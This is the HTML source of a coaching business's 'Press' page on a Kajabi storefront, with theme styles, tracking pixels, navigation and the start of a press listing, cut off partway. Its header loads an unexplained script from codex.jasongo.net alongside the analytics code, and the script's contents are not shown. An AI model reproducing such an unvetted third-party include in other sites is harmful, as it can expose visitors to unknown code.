

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.potentialtopowerhouse.com/press
body_size: 15450
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="GOukYezyUS4f8FYn7uSesjlyRQ9EOKjOUlWuUiUBuHUKBwuamg2vljh3wSHc7BkeJnsLdfsBFbu6XADyoEgSqQ==">
            
    <title>
      
        Press
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.potentialtopowerhouse.com/press">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Press">
<meta name="twitter:title" content="Press">




    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/133771/images/1f1Gbj7xRIOXgaWeemqT_P2P-Favicon.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.potentialtopowerhouse.com/press" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic|Josefin+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148659187/assets/styles.css?1639134933829767" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148659187/assets/overrides.css?1639134933829767" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  @import url('https://fonts.googleapis.com/css2?family=Bebas+Neue&display=swap');

@import "https://fonts.googleapis.com/css?family=DM Serif Display";

@import url('https://fonts.googleapis.com/css2?family=Josefin+Sans:wght@100&display=swap');

h5 {
font-family: 'Bebas Neue'!important;
font-size: 24px;
font-color: #111c34;
}

a.link-list__link:hover {
  color: #F26F65!important;
}
.copyright {
font-family: Josefin Sans!important;
}
#block-1626277938822 .link-list__link:nth-child(5) {
color: #F15F5B;
}
.footer .link-list > :last-child {
font-family: 'Bebas Neue'!important;
}
#block-1629795727619 {
z-index: 0;
}
#block-1629795727619 {
z-index: 0;
}
#block-1629795706321 {
z-index: 1;
}

/* DROPDOWN  START*/


/*START 11/4/2021*/
.fa, .fas {
    margin-left: -10px;
}
.abt-clss:active {
    color: #F15F5B;
}
.abt-clss:hover {
    color: #F15F5B;
}
@media only screen and (max-width: 600px) {
.dropdown__icon:hover {
    color: #F15F5B;
}
.abt-clss {
 display: flex;
}
.fa, .fas {
    margin-bottom: -10px;
    margin-top: 10px;
    margin-left: -10px;
}
}
/* END 11/4/2021*/


.about{
  position: relative !important;
  display: inline-block  !important;
}
.abt:active {
    color: #F15F5B;
}
.press . a.link-list__link:hover{
    color: #FFF;
    background-color: #F15F5B;
}
.fa-chevron-down:before {
    margin-left: 5px;
}
.under {
   padding-top: 10px;
   padding-bottom: 10px;
}
.under:hover {
   background-color: #f6ddb8;
}
.press {
  display: none;
  position: absolute  !important;
  background-color: #f9f9f9  !important;
text-align: center;
  min-width: 160px  !important;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2)  !important;
/*  padding: 12px 16px  !important;*/
  z-index: 1  !important;
}
. press a {
  padding: 15px 16px;
  text-decoration: none;
  display: block;
}
.about:hover .press  {
  display: block  !important;
}
/* DROPDOWN  END*/
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore Page 2.x",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<style>
podcastKeyPrimary {color: #f26f65;}
</style>
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
<script type="text/javascript"> _linkedin_partner_id = "3214698"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3214698&fmt=gif" /> </noscript>



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1465327747137110');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1465327747137110&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script type="text/javascript">
_linkedin_partner_id = "3214698";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3214698&fmt=gif" />
</noscript>

<script src="https://codex.jasongo.net/ecf.js"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-199245630-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"118717","site_id":"133771"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"118717","site_id":"133771"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '1465327747137110', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1465327747137110&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body id="encore-theme" class="background-unrecognized">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #131f35;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #ffffff;
  }
  .header .dropdown__trigger {
    color: #ffffff !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #ffffff;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
      0
    
  
  
  
  
</div>

<header class="header header--static    background-dark header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
          <style>
@media (min-width: 768px) {
  #block-1628166576446 {
    text-align: ;
  }
} 
</style>

<div id="block-1628166576446" class="header__block header__block--hello-bar header__block--show " kjb-settings-id="sections_header_blocks_1628166576446_settings_stretch">
  

<style>
  #block-1628166576446 .hello-bar {
    background-color: #f15e5b;
  }
  #block-1628166576446 .hello-bar__text {
    color: #ffffff;
  }
</style>

<div class="block hello-bar background-light text-center" kjb-settings-id="sections_header_blocks_1628166576446_settings_text">
  
    <a href="#section-1630415203304" >
  
    <div class="container">
      <p class="hello-bar__text" kjb-settings-id="sections_header_blocks_1628166576446_settings_text_color"><span style="color: white;"><span style="  font-style: italic;"> Get on the waiting list for our upcoming courses, VIP events, and speaker series</span><button onclick="location.href='#'" type="button" style="font-size:18px;font-weight:700;margin-left:10px;">I WANT IN!</button></p>
    </div>
  
    </a>
  
</div>

</div>

      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 180px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148146061/settings_images/A68rTCgfQJe3LUv5gdQD_5UbkvM6nTC2QTfc3ETK6_file.jpg" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  
<div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
    <div class="about">
    <div class="abt-clss";><a class="link-list__link abt" href="https://www.potentialtopowerhouse.com/about">ABOUT</a><i class="dropdown__icon fa fa-chevron-down"></i></div>
    <div class="press">
        <div class="under"> <a class="link-list__link" style="color:#000" href="https://www.potentialtopowerhouse.com/meet-tracy-holland">MEET TRACY</a> </div>
        <div class="under"> <a class="link-list__link" style="color:#000" href="https://www.potentialtopowerhouse.com/press">PRESS</a> </div>
    </div>
    </div>    
    <a class="link-list__link abt" href="https://www.potentialtopowerhouse.com/blog?tag=podcast">PODCAST</a>
     <div class="about">
    <div class="abt-clss";><a class="link-list__link eve">EVENTS</a><i class="dropdown__icon fa fa-chevron-down"></i></div>
    <div class="press">
        <div class="under"> <a class="link-list__link" style="color:#000" href="https://www.potentialtopowerhouse.com/upcoming-events">UPCOMING EVENTS</a></div> 
        <div class="under"> <a class="link-list__link" style="color:#000" href="https://www.potentialtopowerhouse.com/past-event">PAST EVENTS</a> </div>
    </div>
    </div>
  
    <a class="link-list__link" href="https://innerfifth.com/" >INNERFIFTH</a>
  
    <a class="link-list__link" href="https://www.potentialtopowerhouse.com/contact" >CONTACT</a>
  
    <a class="link-list__link" href="https://www.youtube.com/channel/UCi1xMs6fhUYN89JEphB4Tzw" >YOUTUBE</a>
  
</div>


</div>

              
          
            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1624275140654" data-section-id="1624275140654"><style>
  
  #section-1624275140654 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f15e5b;
  }
  #section-1624275140654 .sizer {
    padding-top: 10px;
    padding-bottom: 0px;
  }
  #section-1624275140654 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1624275140654 .row {
    
  }
  #section-1624275140654 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1624275140654 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1624275140654 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1624275140654 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1624275140654_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1624275140654_0 { padding: 0; }
  
  /* margin settings */
  #block-1624275140654_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1624275140654_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1624275140654_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1624275140654_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 15px;
      
      
        padding-right: 20px;
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1624275140654_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1624275140654_blocks_1624275140654_0_settings_width"
  id="block-1624275140654_0"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p class="custom-font"><span style="color: white;">CLARITY COURSE KICK OFF SEPT 16TH, 2021!<span style="font-style: italic;"> Special One Time Offer</span><button style="font-size: 18px; font-weight: bold; margin-left: 10px;" type="button">I WANT IN!</button></span></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1626277813321" data-section-id="1626277813321"><style>
  
  #section-1626277813321 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #131f35;
  }
  #section-1626277813321 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1626277813321 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1626277813321 .row {
    
  }
  #section-1626277813321 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1626277813321 .sizer {
      padding-top: 10px;
      padding-bottom: 10px;
    }
    #section-1626277813321 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1626277813321 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1626277813321_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1626277813321_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 10px;
    margin-left: 0px;
  }
  #block-1626277813321_2 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1626277813321_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1626277813321_2 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1626277813321_2 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1626277813321_blocks_1626277813321_2_settings_width"
  id="block-1626277813321_2"
  class="
  block-type--image
  text-
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1626277813321_2 .block {
    display: flex;
    justify-content: center;
  }
  #block-1626277813321_2 .image {
    width: 100%;
    overflow: hidden;
    
      width: 250px;
    
    border-radius: 0px;
  }
  #block-1626277813321_2 .image__image {
    width: 100%;
    
      width: 250px;
    
  }
  #block-1626277813321_2 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
  }
  #block-1626277813321_2 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1626277813321_2 .block {
        display: flex;
        justify-content: flex-end;
    }
    #block-1626277813321_2 .image__overlay {
      opacity: 0;
    }
    #block-1626277813321_2 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="https://www.potentialtopowerhouse.com/"  >
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148146061/settings_images/PqPktCdQNeMcFtFOcZiJ_file.jpg" kjb-settings-id="sections_1626277813321_blocks_1626277813321_2_settings_image" alt="" />
    
      </a>
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1626277938822 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1626277938822 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1626277938822 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1626277938822 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1626277938822 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1626277813321_blocks_1626277938822_settings_width"
  id="block-1626277938822"
  class="
  block-type--link_list
  text-right
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1626277938822 .link-list__title {
    color: ;
  }
  #block-1626277938822 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1626277813321_blocks_1626277938822_settings_menu">
    
      <a class="link-list__link" href="https://innerfifth.com/" >INNERFIFTH</a>
    
      <a class="link-list__link" href="https://www.potentialtopowerhouse.com/contact" >CONTACT</a>
    
      <a class="link-list__link" href="https://www.youtube.com/channel/UCi1xMs6fhUYN89JEphB4Tzw" >YOUTUBE</a>
    
  </div>
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1630486008034" data-section-id="1630486008034"><style>
  
  #section-1630486008034 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff6ea;
  }
  #section-1630486008034 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1630486008034 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1630486008034 .row {
    
  }
  #section-1630486008034 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1630486008034 .sizer {
      padding-top: 60px;
      padding-bottom: 60px;
    }
    #section-1630486008034 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1630486008034 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1630486008034_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 40px;
      margin-left: 0px;
    }
    #block-1630486008031_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_0 {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_0_settings_width"
  id="block-1630486008031_0"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="font-family: 'DM Serif Display'; font-weight: 400;"><span style="color: #131f35;">IN THE PRESS</span></h1>
<div><img src="https://s3.amazonaws.com/kajabi-storefronts-production/themes/2148659187/settings_images/eXPMukRVWa40gbUArYAN_icon_62.png" width="300;" style="display: block; margin-left: auto; margin-right: auto;" /></div>

  </div>
</div>

  <div class="block-break"></div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_17 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_17 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_17 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_17 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_17 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_17_settings_width"
  id="block-1630486008031_17"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">beautymatter</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Listen Up: Podcast Recommendations for 2021</span></strong></p>

    






<style>
  #block-1630486008031_17 .btn {
    color: #ffffff;
